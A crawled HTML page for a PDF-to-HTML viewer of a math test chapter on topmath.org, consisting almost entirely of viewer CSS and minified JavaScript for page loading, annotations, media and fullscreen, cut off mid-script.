

--- FILE ---
content_type: text/html
request_url: https://topmath.org/testchapter/1402/index.html
body_size: 26100
content:
<!DOCTYPE html>
<html>
<head>
<!-- v3.3.2 -->
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title></title>
<style type="text/css">/* Layout Styles */ .page { display:block; position: relative; overflow: hidden; background-color: white; } .page[data-visible="true"].page[data-state="unloaded"]:after, .page[data-visible="true"].page[data-state="loading"]:after, .page[data-visible="true"].page[data-state="hidden"]:after { position: absolute; top: 50%; left: 50%; margin: -12px 0 0 -12px; border: 4px solid #bbb; border-top: 4px solid #3c9fe1; border-radius: 50%; width: 20px; height: 20px; animation: spin 1s linear infinite; content: ""; } .page-inner { -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; } @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } } #idrviewer { overflow: auto; line-height: 0; margin: 0; padding: 0; -webkit-overflow-scrolling: touch; } #overlay { width: 100%; height: 100%; position: absolute; z-index: 10; visibility: hidden; } #overlay.panning { visibility: visible; cursor: all-scroll; cursor: -moz-grab; cursor: -webkit-grab; cursor: grab; } #overlay.panning.mousedown { cursor: all-scroll; cursor: -moz-grabbing; cursor: -webkit-grabbing; cursor: grabbing; } /* Highlight Style */ .highlight { background-color: #FFFF0088; } .highlight.selected { background-color: #FFA50088; } /* Presentation Layout */ .layout-presentation .page { visibility: hidden; position: absolute; } .layout-presentation .page.current { visibility: visible !important; z-index: 1; /* Fix selection in IE/Edge */ } /* Continuous Layout */ .layout-continuous .page { margin: 0 auto 10px; } .layout-continuous .page:last-child { margin: 0 auto 0; } /* Magazine Layout */ .layout-magazine .page { visibility: hidden; position: absolute; } .layout-magazine .page.current { visibility: visible !important; z-index: 1; /* Fix selection in IE/Edge */ } /* Slide Transition */ .layout-presentation.transition-slide .page { -webkit-transition: opacity 0.2s, -webkit-transform 0.4s; transition: opacity 0.2s, transform 0.4s; opacity: 0; visibility: visible !important; } .layout-presentation.transition-slide .page.current { visibility: visible !important; opacity: 1; } .layout-presentation.transition-slide .page.after { visibility: visible !important; -webkit-transform: translateX(130%); transform: translateX(130%); -webkit-transition-delay: 0.1s, 0s; transition-delay: 0.1s, 0s; } .layout-presentation.transition-slide .page.before { visibility: visible !important; -webkit-transform: translateX(-130%); transform: translateX(-130%); -webkit-transition-delay: 0.1s, 0s; transition-delay: 0.1s, 0s; } .isR2L.layout-presentation.transition-slide .page.after { -webkit-transform: translateX(-130%); transform: translateX(-130%); } .isR2L.layout-presentation.transition-slide .page.before { -webkit-transform: translateX(130%); transform: translateX(130%); } /* Fade Transition */ .layout-presentation.transition-fade .page { -webkit-transition: visibility 0.5s, opacity 0.5s; transition: visibility 0.5s, opacity 0.5s; opacity: 1; } .layout-presentation.transition-fade .page.prev, .layout-presentation.transition-fade .page.next { opacity: 0; z-index: 2; } /* Flip Transition */ .layout-presentation.transition-flip > div > div { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-perspective: 1000px; perspective: 1000px; } .layout-presentation.transition-flip .page { -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; -webkit-backface-visibility: hidden; backface-visibility: hidden; } .layout-presentation.transition-flip .page.before { -webkit-transform: rotateY(-180deg); transform: rotateY(-180deg); } .layout-presentation.transition-flip .page.after { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); } .layout-presentation.transition-flip .next, .layout-presentation.transition-flip .prev { visibility: visible; } /* Throw Transition */ .layout-presentation.transition-throw .page { opacity: 0; -webkit-transition: -webkit-transform 0.5s, opacity 0.5s; transition: transform 0.5s, opacity 0.5s; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; } .layout-presentation.transition-throw .page.current { visibility: visible !important; z-index: 3; opacity: 1; } .layout-presentation.transition-throw .page.prev { visibility: visible !important; opacity: 0; z-index: 4; } .layout-presentation.transition-throw .page.prev:nth-child(even) { -webkit-transform: translate(100%, -100%) rotate(240deg); transform: translate(100%, -100%) rotate(240deg); } .layout-presentation.transition-throw .page.prev:nth-child(odd) { -webkit-transform: translate(-100%, -100%) rotate(-240deg); transform: translate(-100%, -100%) rotate(-240deg); } .layout-presentation.transition-throw .page.next { visibility: visible !important; -webkit-transform: none; transform: none; opacity: 1; z-index: 2; } /* Magazine Transition */ .layout-magazine.transition-magazine > div > div { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-perspective: 3000px; perspective: 3000px; } .layout-magazine.transition-magazine .page { -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; -webkit-backface-visibility: hidden; backface-visibility: hidden; } :not(.isR2L).layout-magazine.transition-magazine .page:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page:nth-child(even) { -webkit-transform-origin: left top 0; transform-origin: left top 0; } :not(.isR2L).layout-magazine.transition-magazine .page:nth-child(even), .isR2L.layout-magazine.transition-magazine .page:nth-child(odd) { -webkit-transform-origin: right top 0; transform-origin: right top 0; } .layout-magazine.transition-magazine .page.current, :not(.isR2L).layout-magazine.transition-magazine .page.prev:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.next:nth-child(odd), :not(.isR2L).layout-magazine.transition-magazine .page.before:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.after:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.next:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.prev:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.after:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.before:nth-child(even) { -webkit-transform: none !important; transform: none !important; } :not(.isR2L).layout-magazine.transition-magazine .page.before:nth-child(odd), :not(.isR2L).layout-magazine.transition-magazine .page.prev:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.after:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.next:nth-child(even) { -webkit-transform: rotateY(-180deg); transform: rotateY(-180deg); z-index: 3; } :not(.isR2L).layout-magazine.transition-magazine .page.after:nth-child(even), :not(.isR2L).layout-magazine.transition-magazine .page.next:nth-child(even), .isR2L.layout-magazine.transition-magazine .page.before:nth-child(odd), .isR2L.layout-magazine.transition-magazine .page.prev:nth-child(odd){ -webkit-transform: rotateY(180deg); transform: rotateY(180deg); z-index: 3; } .layout-magazine.transition-magazine .page.prev, .layout-magazine.transition-magazine .page.next { visibility: visible; } .layout-magazine.transition-magazine .page.current { z-index: 2; } </style>
<style type="text/css">body { margin: 0; padding: 0; } /* Viewer panel */ #idrviewer { transition-timing-function: ease; transition-duration: 200ms; top: 45px; bottom: 0; left: 0; right: 0; position: absolute; } @media (min-width: 800px) { .sidebar-open #idrviewer { left: 350px; } } .light-theme #idrviewer { background: #fafafa none repeat scroll 0 0; } .dark-theme #idrviewer { background: #666 none repeat scroll 0 0; } .page { box-shadow: 1px 1px 4px rgba(120, 120, 120, 0.5); } /* Shared utilities */ .is-mobile .mobile-hidden { display: none; } .hidden { display: none; } /* Menu bars */ #controls { height: 44px; position: fixed; text-align: center; top: 0; left: 0; right: 0; display: flex; justify-content: space-between; } #controls > div { display: flex; align-self: center; } #controls-left { justify-content: start; padding-left: 5px; } #controls-center { justify-content: center; } #controls-right { justify-content: flex-end; padding-right: 5px; } #controls select { height: 25px; } .btn { border: 0 none; height: 30px; padding: 0; width: 30px; background-color: transparent; display: inline-block; margin: 0 5px 0; vertical-align: top; cursor: pointer; } .btn svg { filter: drop-shadow(0 0 1px #595959); } #pgCount { font-family: Arial,serif; font-size: 15px; margin-left: 5px; } #pgCount, .btn, #controls select { align-self: center; color: white; fill: currentColor; } #controls select { border-radius: 5px; } #btnSelect, #btnZoomOut, #btnView { margin-left: 20px; } #btnGo { width: 55px; } #btnView { width: 105px; } #btnZoom { width: 95px; } body:fullscreen .icon-fullscreen, body:not(:fullscreen) .icon-fullscreen-exit { display: none; } .light-theme .icon-theme-light, .dark-theme .icon-theme-dark { display: none; } #btnSideToggle, #btnBookmarks, #btnSearch, #btnSelect { padding: 2px; } #btnThemeToggle, #btnThumbnails, #btnMove { padding: 3px; } .light-theme .controls { background: #9eacba none repeat scroll 0 0; border-bottom: 1px solid #7b8793; } .dark-theme .controls { background: #444 none repeat scroll 0 0; border-bottom: 1px solid #000; } .light-theme #pgCount, .light-theme .btn { text-shadow: 0 0 1px #595959; } .dark-theme #pgCount { opacity: 0.8; } .dark-theme .btn { opacity: 0.7; } .light-theme .btn:hover { opacity: 0.6; } .dark-theme .btn:hover { opacity: 0.95; } .light-theme .btn.disabled { opacity: 0.4; } .dark-theme .btn.disabled { opacity: 0.2; } .light-theme #controls select { background-color: #9aa8b6; border: 1px solid #7b8793; } .dark-theme #controls select { background-color: #656565; border: 1px solid #000; } /* Sidebar */ #sidebar { transition-timing-function: ease; transition-duration: 200ms; top: 45px; bottom: 0; position: absolute; overflow: hidden; z-index: 999; left: -350px; width: 350px; } .sidebar-open #sidebar { left: 0; } #sidebar-controls { height: 44px; display: flex; padding-left: 5px; } #sidebar-content { top: 45px; bottom: 0; left: 0; right: 0; position: absolute; background-color: #eee; } #sidebar-content>div { overflow-y: scroll; -webkit-overflow-scrolling: touch; height: 100%; } .light-theme #sidebar { border-right: 1px solid #7b8793; } .dark-theme #sidebar { border-right: 1px solid #000; } /* Thumbnails panel */ .thumbnail { cursor: pointer; display: block; padding: 8px 0; margin: 0 auto; text-align: center; } .thumbnail img{ max-width: 160px; max-height: 100%; border-radius: 5px; border: 1px solid #bbb; } .currentPageThumbnail, .thumbnail:hover { background-color: #ddd; } .currentPageThumbnail img, .thumbnail:hover img { border: 1px solid #999; } .spinner { border: 6px solid #bbb; border-top: 6px solid #3c9fe1; border-radius: 50%; width: 30px; height: 30px; margin: 0 auto; } .spinning { animation: spin 1s linear infinite; } @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } } /* Bookmarks panel */ #bookmarks-panel .bookmark-container { padding: 0; margin: 5px 0; font-family: Arial,serif; font-size: 15px; } #bookmarks-panel .bookmark-container .bookmark-item { margin: 0 5px 0 20px; position: relative; } #bookmarks-panel .bookmark-container .bookmark-item.parent > .toggle { display: list-item; position: absolute; left: -18px; border-radius: 4px; /* To centre the list marker inside this element, as it has an unchangeable 6px right margin, we'll compensate by setting a 6px left padding in here */ padding-left: 6px; width: fit-content; list-style-position: inside; list-style-type: disclosure-closed; /* Needed to align the marker vertically with the text */ line-height: 1.7; cursor: pointer; } #bookmarks-panel .bookmark-container .bookmark-item.parent.open > .toggle { list-style-type: disclosure-open; } #bookmarks-panel .bookmark-container .bookmark-item.parent .bookmark-container { display: none; } #bookmarks-panel .bookmark-container .bookmark-item.parent.open > .bookmark-container { display: initial; } #bookmarks-panel .bookmark-container .bookmark-item a { border-radius: 4px; padding: 5px; display: list-item; list-style-type: none; color: #333; text-decoration: none; cursor: pointer; } #bookmarks-panel .bookmark-container .bookmark-item .toggle:hover, #bookmarks-panel .bookmark-container .bookmark-item a:hover { background-color: #ddd; } /* Search panel */ #search-panel { font-family: Arial, sans-serif; font-size: 14px; } #search-panel * { color: #333; } #search-panel .searchOption *, #search-panel #searchResults, #search-panel #searchResults a { margin: 5px; } #search-panel .search-head-wrap { display: flex; flex-direction: column; position: sticky; top: 0; background-color: #eee; } #search-panel .search-head-wrap .search-input-wrap { display: flex; align-items: center; width: 288px; height: 30px; margin: 20px auto 10px; border-radius: 5px; border: 1px solid #666; color: black; background-color: white; } #search-panel .search-head-wrap .search-input-wrap #searchInput { display: block; flex-grow: 1; padding: 5px; min-width: 0; border: unset; background-color: unset; } #search-panel .search-head-wrap .search-input-wrap #searchInput:focus-visible { border: unset; outline: unset; } #search-panel .search-head-wrap .search-input-wrap .search-count { display: flex; flex-wrap: nowrap; flex-direction: row; margin-right: 5px; cursor: default; user-select: none; font-size: 15px; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap { display: contents; height: 100%; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button { width: auto; height: 100%; padding: unset; background-color: unset; border: unset; } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:hover { background-color: rgba(0, 0, 0, 0.2); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:disabled { cursor: default; fill: #666666; background-color: rgba(0, 0, 0, 0.1); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button:disabled:hover { background-color: rgba(0, 0, 0, 0.1); } #search-panel .search-head-wrap .search-input-wrap #searchNavWrap button svg { width: auto; height: 100%; flex: none; } #search-panel .search-head-wrap .searchOption { margin: 0 20px; display: block; } #search-panel hr { margin: 18px 5px 0; } #search-panel .result { text-decoration: none; display: block; word-wrap: break-word; } #search-panel .result:hover { background-color: #ddd; } /* Print styles */ @media print { #controls { display: none; } #idrviewer { overflow: visible; } .page { box-shadow: none; } .page:not([data-state="loaded"]) { display: none; } } </style>
<script defer>(()=>{var e={661:()=>{!function(){"use strict";if("file:"===location.protocol)return void console.log("Annotations functionality is not available when loading from the file:// protocol.");const e=function(){const e={},t=[];let n,o,r=[];const i=function(e){const r=document.getElementById("page"+e),i=document.createElement("div");i.className="page-inner",i.setAttribute("style","position: absolute; pointer-events: none;"),i.style.width=r.style.width,i.style.height=r.style.height,r.appendChild(i),t[e]=i;for(let t=0;t<n.length;t++)if(n[t].page===e){const e=n[t].annotations;for(let t=0;t<e.length;t++)a(i,e[t],o)}};let a;return IDRViewer.on("ready",(function(e){o=e;const t=e.url||"",a=new XMLHttpRequest;a.open("GET",t+"annotations.json",!0),a.onload=function(){a.status>=200&&a.status<400&&(n=JSON.parse(a.responseText).pages,function(){if(r.length){for(let e=0;e<r.length;e++)i(r[e]);r=[]}}())},a.send()})),IDRViewer.on("pageload",(function(e){n?i(e.page):r.push(e.page)})),IDRViewer.on("pageunload",(function(e){t[e.page]&&(t[e.page].parentNode.removeChild(t[e.page]),t[e.page]=null)})),e.setLoadFunction=function(e){a=e},e}(),t=function(){const e={},t={click:[],mouseover:[],mouseout:[],touchstart:[],setup:[]};return e.register=function(e,n,o){for(let r=0;r<e.length;r++)for(let i=0;i<n.length;i++)t[n[i]].push({type:e[r],handler:o})},e.onclick=function(e,n){for(let o=0;o<t.click.length;o++)e.type===t.click[o].type&&t.click[o].handler.onclick.apply(this,[e,n])},e.onmouseover=function(e,n){for(let o=0;o<t.mouseover.length;o++)e.type===t.mouseover[o].type&&t.mouseover[o].handler.onmouseover.apply(this,[e,n])},e.onmouseout=function(e,n){for(let o=0;o<t.mouseout.length;o++)e.type===t.mouseout[o].type&&t.mouseout[o].handler.onmouseout.apply(this,[e,n])},e.ontouchstart=function(e,n){for(let o=0;o<t.touchstart.length;o++)e.type===t.touchstart[o].type&&t.touchstart[o].handler.ontouchstart.apply(this,[e,n])},e.onsetup=function(e,n){for(let o=0;o<t.setup.length;o++)e.type===t.setup[o].type&&t.setup[o].handler.onsetup.apply(this,[e,n])},e}(),n=function(){let e,t;return{play:function(n,o){e&&!e.ended&&!e.paused&&(e.pause(),o===t)||(t=o,e=new Audio(n),e.play())}}}();!function(){const e={};let o;IDRViewer.on("ready",(function(e){o=e.pagecount})),e.onsetup=function(e){if(e.action&&"URI"===e.action.type){const t=document.createElement("a");t.href=e.action.uri,t.title=e.action.uri,t.target="_blank",t.style.position="absolute",t.style.width="100%",t.style.height="100%",this.appendChild(t)}},e.onmouseout=function(){this.style.backgroundColor=""},e.onmouseover=function(e){this.style.backgroundColor="rgba(255, 255, 0, 0.25)",e.action&&"URI"!==e.action.type&&(this.style.cursor="pointer")},e.onclick=function(e,t){if(e.action)switch(e.action.type){case"GoTo":IDRViewer.goToPage(e.action.page,e.action.zoom);break;case"Named":switch(e.action.name){case"NextPage":IDRViewer.next();break;case"PrevPage":IDRViewer.prev();break;case"FirstPage":IDRViewer.goToPage(1);break;case"LastPage":o&&IDRViewer.goToPage(o)}break;case"Sound":n.play((t.url||"")+e.action.sound,e.objref);break;case"Launch":t.enableLaunchActions&&window.open("../"+e.action.target,"_blank")}},t.register(["Link","Widget","TextLink"],["click","mouseover","mouseout","setup"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){e.sound&&n.play((t.url||"")+e.sound,e.objref)}};t.register(["Sound"],["click","mouseover"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){const n=document.createElement("a");n.href=(t.url||"")+e.attachment,n.download=e.filename,n.target="_blank",document.body.appendChild(n),n.click(),document.body.removeChild(n)}};t.register(["FileAttachment"],["click","mouseover"],e)}(),function(){const e={};let n,o;const r=function(e){if(e.contents&&e.objref){const t=document.querySelector("[data-objref='"+e.objref+"']").getBoundingClientRect(),n=(t.right-t.left)/2+t.left,o=t.bottom,r=document.createElement("div");r.dataset.parentRef=e.objref,r.setAttribute("style","position: fixed; width: 300px; min-height: 200px; left: "+(n-150)+"px; top: "+(o+5)+"px; background-color: #FFFFEF; border-radius: 10px; border: 1px #bbb solid; padding: 10px; box-sizing: border-box; font-family: Arial;");const i=document.createElement("p");e.title&&(i.innerText=e.title),i.setAttribute("style","font-weight: bold; margin: 0;");const a=document.createElement("p");return e.contents&&(a.innerText=e.contents),r.appendChild(i),r.appendChild(a),document.body.appendChild(r),r}return null};e.onmouseover=function(e){o||(n?(n.parentNode.removeChild(n),n=null):n=r(e))},e.onmouseout=function(){n&&(n.parentNode.removeChild(n),n=null)},e.onclick=function(e){if(o)if(n){const t=n.dataset.parentRef;n.parentNode.removeChild(n),n=null,t!==e.objref&&(n=r(e))}else n=r(e)},e.ontouchstart=function(){o=!0},t.register(["Text","Line","Square","Circle","Polygon","PolyLine","Highlight","Underline","Squiggly","StrikeOut","Stamp","Caret","Ink","FileAttachment","Redact","Projection"],["click","mouseover","mouseout","touchstart"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){if(e.richmedia.length){const n=e.richmedia[0].type.startsWith("video"),o=document.createElement(n?"video":"audio");o.setAttribute("style","position: absolute; object-fit: fill; pointer-events: auto;"),o.setAttribute("controls",""),o.setAttribute("autoplay",""),o.style.left=e.bounds[0]+"px",o.style.top=e.bounds[1]+"px",n?o.style.width=e.bounds[2]+"px":o.style.minWidth=e.bounds[2]+"px",o.style.height=e.bounds[3]+"px",o.title=e.type,o.dataset.objref=e.objref;for(let n=0;n<e.richmedia.length;n++){const r=document.createElement("source");r.setAttribute("src",(t.url||"")+e.richmedia[n].src),r.setAttribute("type",e.richmedia[n].type),o.appendChild(r)}this.parentNode.replaceChild(o,this)}}};t.register(["RichMedia"],["click","mouseover"],e)}(),function(){const e={onmouseover:function(){this.style.cursor="pointer"},onclick:function(e,t){var n;e.action&&("video/mp4"===(n=e.action.media.type)||"audio/mpeg"===n?function(e,t){const n=document.createElement(e.action.media.type.substr(0,5));if(n.setAttribute("style","position: absolute; pointer-events: auto;"),n.setAttribute("controls","controls"),n.style.left=e.bounds[0]+"px",n.style.top=e.bounds[1]+"px",n.title=e.type,n.dataset.objref=e.objref,"video/mp4"===e.action.media.type){n.style.objectFit="fill",n.style.width=e.bounds[2]+"px",n.style.height=e.bounds[3]+"px";const o=document.createElement("source");o.setAttribute("src",(t.url||"")+e.action.media.src),o.setAttribute("type",e.action.media.type),n.appendChild(o)}else"audio/mpeg"===e.action.media.type&&n.setAttribute("src",(t.url||"")+e.action.media.src);this.parentNode.replaceChild(n,this),n.play()}(e,t):function(e,t){const n=document.createElement("a");n.href=(t.url||"")+e.action.media.src,e.action.media.filename&&(console.log(JSON.stringify(e.action.media)),n.download=e.action.media.filename),n.target="_blank",document.body.appendChild(n),n.click(),document.body.removeChild(n)}(e,t))}};t.register(["Screen"],["click","mouseover"],e)}(),e.setLoadFunction((function(e,n,o){const r=document.createElement("div");r.setAttribute("style","position: absolute; pointer-events: auto; -webkit-user-select: none;"),r.style.left=n.bounds[0]+"px",r.style.top=n.bounds[1]+"px",r.style.width=n.bounds[2]+"px",r.style.height=n.bounds[3]+"px",n.objref&&(r.dataset.objref=n.objref),n.appearance&&(r.style.backgroundImage="url('"+n.appearance+"')",r.style.backgroundSize="100% 100%"),e.appendChild(r),r.addEventListener("click",(function(){t.onclick.apply(this,[n,o])})),r.addEventListener("mouseover",(function(){t.onmouseover.apply(this,[n,o])})),r.addEventListener("mouseout",(function(){t.onmouseout.apply(this,[n,o])})),r.addEventListener("touchstart",(function(){t.ontouchstart.apply(this,[n,o])})),t.onsetup.apply(r,[n,o])}))}()},106:()=>{!function(){"use strict";const e={isFullscreenEnabled:function(){return document.fullscreenEnabled||document.msFullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled},isFullscreen:function(){return!!(document.fullscreenElement||document.msFullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)},toggleFullScreen:function(){this.isFullscreen()?(document.exitFullscreen||document.msExitFullscreen||document.mozCancelFullScreen||document.webkitCancelFullScreen).call(document):(document.body.requestFullscreen||document.body.msRequestFullscreen||document.body.mozRequestFullScreen||document.body.webkitRequestFullscreen).call(document.body)}};for(let t in e)e.hasOwnProperty(t)&&(IDRViewer[t]=e[t]);["fullscreenchange","MSFullscreenChange","mozfullscreenchange","webkitfullscreenchange"].forEach((function(t){document.addEventListener(t,(function(){IDRViewer.fire("fullscreenchange",{isFullscreen:e.isFullscreen()})}))}))}()},537:(e,t)=>{var n;!function(){"use strict";const o={LAYOUT_PRESENTATION:"presentation",LAYOUT_MAGAZINE:"magazine",LAYOUT_CONTINUOUS:"continuous",SELECT_SELECT:"select",SELECT_PAN:"pan",ZOOM_SPECIFIC:"specific",ZOOM_ACTUALSIZE:"actualsize",ZOOM_FITWIDTH:"fitwidth",ZOOM_FITHEIGHT:"fitheight",ZOOM_FITPAGE:"fitpage",ZOOM_AUTO:"auto"};let r,i,a,s,l,c,u=1,d=0,h=!1;const g=[];o.setup=function(e){e||(e=IDRViewer.config),h=!0,s=e.bounds,d=e.pagecount,l=void 0!==e.paddingX?e.paddingX:5,c=void 0!==e.paddingY?e.paddingY:5,(u<1||u>d)&&(u=1),i=document.getElementById("idrviewer");const t=document.createElement("div");t.style.position="relative",t.style.display="inline-block",t.style.verticalAlign="middle",t.style.minWidth="100%",t.style.lineHeight="normal",t.style.overflow="hidden",i.appendChild(t),r=document.createElement("div"),r.id="contentContainer",r.style.transform="translateZ(0)",r.style.padding=c+"px "+l+"px",t.appendChild(r);for(let e=1;e<=d;e++){const t=document.createElement("div");t.id="page"+e,t.setAttribute("style","width: "+s[e-1][0]+"px; height: "+s[e-1][1]+"px;"),t.className="page",r.appendChild(t),g[e]=t}b.setup(),p.setup(),f.setup(e.pageType,e.url),m.setup(!!e.isR2L),v.setup(),a.goToPage(u),p.setPage(u,!0);const n={selectMode:b.currentSelectMode,isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),layout:a.toString(),availableLayouts:m.getAvailableLayouts(),isFirstPage:1===u,isLastPage:a.isLastPage(u)};for(let t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);n.page=u,o.fire("ready",n)};const f=function(){const e={},t="file:"===location.protocol,n=[];let o,r,i,a=!1,l="";e.setup=function(e,n){i="svgz"===e,r=i||"svg"===e,n&&(l=n),t&&!r&&console.log("Cannot load pages using AJAX over the file:// protocol. Falling back to iframes (some features may not be available).");const a=document.createElement("style");a.setAttribute("type","text/css"),document.head.appendChild(a),o=a.sheet,r&&window.addEventListener("mousedown",(function(e){0===e.button&&u(window)}))},e.clearSelection=function(){r?u(window):c(window)};const c=function(e){try{e.getSelection?e.getSelection().empty?e.getSelection().empty():e.getSelection().removeAllRanges&&e.getSelection().removeAllRanges():e.document.selection&&e.document.selection.empty()}catch(e){}},u=function(e){try{c(e);for(let e=1;e<=d;e++)p.isVisible(e)&&c(g[e].firstChild.contentDocument)}catch(e){}},h=function(e,t){const n=document.createElement("iframe");n.setAttribute("class","page-inner"),n.setAttribute("src",l+e+".html"),n.setAttribute("tabindex","-1"),n.setAttribute("style","width: "+s[e-1][0]+"px; height: "+s[e-1][1]+"px; position: absolute; border: 0;"),n.onload=t,g[e].appendChild(n)};return e.show=function(e){g[e].firstChild.style.display="block"},e.hide=function(e){g[e].firstChild.style.display="none"},e.load=function(e,c){r?function(e,t){const n=function(){this.removeEventListener("load",n);try{this.contentDocument.addEventListener("mousedown",(function(e){0===e.button&&u(window)}))}catch(e){}t()},o=document.createElement("object");o.setAttribute("width",""+s[e-1][0]),o.setAttribute("height",""+s[e-1][1]),o.setAttribute("data",l+e+(i?".svgz":".svg")),o.setAttribute("type","image/svg+xml"),o.setAttribute("class","page-inner"),o.setAttribute("style","position: absolute"),o.addEventListener("load",n),g[e].appendChild(o)}(e,c):t?h(e,c):function(e,t){const r=new XMLHttpRequest;r.open("GET",l+e+".html",!0),r.onload=function(){r.status>=200&&r.status<400?function(e,t,r){const i=document.createElement("div");i.innerHTML=e;const s=i.querySelector("#p"+t);s.style.margin="0",s.style.overflow="hidden",s.style.position="absolute";const c=function(){this&&this.removeEventListener("load",c),r()},u=s.querySelector("#pdf"+t);u.setAttribute("tabindex","-1");const d=u.getAttribute("data")||u.getAttribute("src");if(d&&u.addEventListener("load",c),l){let e=u.getAttribute("data");e?u.setAttribute("data",l+e):(e=u.getAttribute("src"),e&&-1===e.indexOf("base64")&&u.setAttribute("src",l+e))}const h=s.querySelector("#fonts"+t);if(h){const e=h.innerHTML;h.parentNode.removeChild(h),e.match(/@font-face\s*{[\s\S]*?}/g).forEach((function(e){-1===n.indexOf(e)&&(n.push(e),o.insertRule(e.replace('url("','url("'+l),o.cssRules.length))}))}const f=s.querySelector(".shared-css");f&&(f.parentNode.removeChild(f),a||(document.head.appendChild(f),a=!0)),y.addClass(s,"page-inner"),g[t].appendChild(s),d||c()}(r.responseText,e,t):h(e,t)},r.onerror=function(){h(e,t)},r.send()}(e,c)},e.unload=function(e){g[e].removeChild(g[e].firstChild)},e}(),p=function(){const e="loading",t="hidden",n="unloaded",r="loaded",i={},a=[];let s,l,c,u=0,h=0;i.setup=function(){c=d;for(let e=1;e<=d;e++)a[e]=n,g[e].dataset.state=n};const p=function(e,t){m(a[e],t),a[e]=t,g[e].dataset.state=t},m=function(o,i){switch(o){case e:u--;break;case r:h--;break;case t:break;case n:c--}switch(i){case e:u++;break;case r:h++;break;case t:break;case n:c++}},b=function(e){return a[e]===r},v=function(e){return a[e]===r||a[e]===t},y=function(e){a[e]===r&&(p(e,t),f.hide(e))},T=function(i){if(a[i]===t&&(p(i,r),f.show(i)),a[i]===n){p(i,e);const t=function(){p(i,r),o.fire("pageload",{page:i})};f.load(i,t)}},w=function(e){a[e]!==r&&a[e]!==t||(p(e,n),f.unload(e),o.fire("pageunload",{page:e}))},x=function(){if(T(s),u<2)for(let e=1;e<10&&(E(s-e)&&(b(s-e)||T(s-e)),2!==u)&&(E(s+e)&&(b(s+e)||T(s+e)),2!==u);e++);let e=1,t=d;for(;h+u>20;)s-e>t-s?(b(e)&&y(e),e++):(b(t)&&y(t),t--);for(e=1,t=d;d-c>50;)s-e>t-s?(v(e)&&w(e),e++):(v(t)&&w(t),t--);l=setTimeout(x,500)},E=function(e){return e>=1&&e<=d};return 